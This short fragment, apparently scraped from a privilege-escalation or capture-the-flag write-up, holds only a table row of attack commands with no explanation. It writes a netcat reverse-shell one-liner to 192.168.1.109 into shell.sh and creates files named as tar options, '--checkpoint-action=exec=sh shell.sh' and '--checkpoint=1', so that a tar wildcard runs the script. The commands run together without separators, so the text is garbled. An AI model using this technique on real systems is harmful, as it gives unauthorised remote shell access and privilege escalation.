 | 123 | echo “mkfifo /tmp/ckrkrjp; nc 192.168.1.109 8888 0</tmp/ckrkrjp | /bin/sh >/tmp/ckrkrjp 2>&1; rm /tmp/ckrkrjp” > shell.shecho “” > “–checkpoint-action=exec=sh shell.sh”echo “” > –checkpoint=1 |